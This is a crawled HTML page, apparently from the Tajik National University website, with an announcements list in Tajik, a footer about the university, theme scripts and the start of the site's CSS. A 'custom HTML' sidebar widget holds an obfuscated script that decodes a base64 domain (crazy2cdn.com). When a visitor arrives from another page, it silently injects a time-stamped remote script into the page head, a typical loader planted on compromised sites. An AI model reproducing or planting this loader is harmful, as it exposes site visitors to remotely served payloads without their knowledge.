block_td_uid_2_696a963baafb4.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_696a963baafb4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696a963baafb4_rand","tdc_css_class_style":"td_uid_2_696a963baafb4_rand_style"}';
block_td_uid_2_696a963baafb4.td_column_number = "1";
block_td_uid_2_696a963baafb4.block_type = "td_block_7";
block_td_uid_2_696a963baafb4.post_count = "6";
block_td_uid_2_696a963baafb4.found_posts = "106";
block_td_uid_2_696a963baafb4.header_color = "#";
block_td_uid_2_696a963baafb4.ajax_pagination_infinite_stop = "";
block_td_uid_2_696a963baafb4.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_696a963baafb4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_696a963baafb4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696a963baf9bd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2
body_size: 37988
content:
/*
Theme Name: 	Newspaper | Shared By VestaThemes.com
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		9.7.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/

body {
    visibility: visible !important;
}


/*  ----------------------------------------------------------------------------
    responsive settings
*/


/* responsive landscape tablet */


/* responsive portrait tablet */


/* responsive portrait phone */

.mx_image_background {
    background-color: #f2f2f2;
}

.td-visibility-hidden {
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}


/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}


@all_span_selector - is the begining of the span selector
 */

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

p {
    text-align: justify !important;
}


/**
 * Remove default margin.
 */

body {
    margin: 0;
}


/* HTML5 display definitions
   ========================================================================== */


/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}


/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}


/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}


/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */

[hidden],
template {
    display: none;
}


/* Links
   ========================================================================== */


/**
 * Remove the gray background color from active links in IE 10.
 */

a {
    background-color: transparent;
}


/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}


/* Text-level semantics
   ========================================================================== */


/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}


/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
    font-weight: bold;
}


/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
    font-style: italic;
}


/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}


/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}


/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}


/* Embedded content
   ========================================================================== */


/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
    border: 0;
}


/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
    overflow: hidden;
}


/* Grouping content
   ========================================================================== */


/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
    margin: 0;
}


/**
 * Address differences between Firefox and other browsers.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}


/**
 * Contain overflow in all browsers.
 */

pre {
    overflow: auto;
}


/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}


/* Forms
   ========================================================================== */


/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */


/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}


/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
    overflow: visible;
}


/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
    text-transform: none;
}


/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}


/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}


/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
    line-height: normal;
}


/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}


/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}


/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}


/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}


/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
    overflow: auto;
}


/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
    font-weight: bold;
}


/* Tables
   ========================================================================== */


/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
}

.td-main-content-wrap,
.td-category-grid {
    background-color: #fff;
}

.td-page-meta {
    display: none;
}


/* 4.  Theme Grid */


/*  ----------------------------------------------------------------------------
    container
*/

.td-container,
.tdc-row,
.tdc-row-composer {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
}

.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    display: table;
    content: '';
    line-height: 0;
}

.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    clear: both;
}

.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style,
.tdc-row-composer[class*="stretch_row"]>.td-pb-row>.td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.td-pb-row>.td-element-style {
    /* responsive portrait phone */
}

